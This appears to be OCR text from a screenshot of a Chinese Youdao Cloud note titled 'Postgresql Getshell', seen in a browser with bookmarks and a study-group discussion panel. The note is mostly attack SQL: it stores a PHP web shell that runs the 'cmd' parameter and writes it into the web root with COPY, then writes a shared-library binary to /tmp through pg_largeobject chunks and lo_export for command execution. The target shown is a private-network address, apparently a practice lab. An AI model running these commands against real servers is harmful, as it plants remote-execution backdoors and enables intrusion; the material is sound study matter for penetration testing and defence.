 腾讯文档
第二期预习内容
新标签页
有道云笔记
192.168.78.19/exec/1.php?cm
note.youdao.com/ynoteshare1/index.html?id=ac11827875191c8e46bcd3559c56b94a&type=note
44
腾讯课堂
应用
书签工具栏
WEBSITES
LAB
GR_BLOG
CVE
EXP
Tools
Linux
MyBlog
Soft
Python
Html
网址导航
Others
ShellCode
ClearCache
Introduction · 安...
史上最全的正则表...
»
其他书签
有道云笔记
Postgresql Getshell.md
保存
分享
演示
登录 / 注册
drop table pwn;
create table pwn(t TEXT);
insert into pwn(t) values ('<?php @system("$_GET[cmd]");?>');
select * from pwn;
copy pwn(t) to '/var/www/html/exec/1.php'
drop table pwn;
copy (select '<?php phpinfo();?>') to '/var/www/html/exec/1.php';
利用大数据对象进行二进制文件写入
postgresql数据库执行系统命令
这里需要分片进行上传就是将文件分成小于等于2KB大小的hex再进行上传,但是在9.6版本中必须切
割等于2KB的数据上传才会成功。
ERROR:  pg_largeobject entry for OID 2008, page 0 has invalid data field size 2378
首先创建一个OID作为写入的对象,然后通过0,1,2,3...分片上传但是对象都为12345最后导出到/tmp
目录下,删除OID收尾。
SELECT lo_create(12345);
INSERT INTO pg_largeobject VALUES (12345, 0, decode('7f454c4...0000', 'hex'));
INSERT INTO pg_largeobject VALUES (12345, 1, decode('0000000...0000', 'hex'));
INSERT INTO pg_largeobject VALUES (12345, 2, decode('f604000...0000', 'hex'));
INSERT INTO pg_largeobject VALUES (12345, 3, decode('0000000...7400', 'hex'));
SELECT lo_export(12345, '/tmp/test.so');
SELECT lo_unlink(12345);
postgresql命令执行
低版本的命令执行
可以直接调用 /lib/libc.so.6 或者是 /lib64/libc.so.6
一般8.2以下的版本可以:
枫雪明玥
讨论区
成员(18)
张飘飘
1
郭庆贤
1
任耀祖
1
张盛
1
杨达
2
高先志
思路大概过下吧
任泽登
附议
发送
资源监控
有道云笔记
立即下载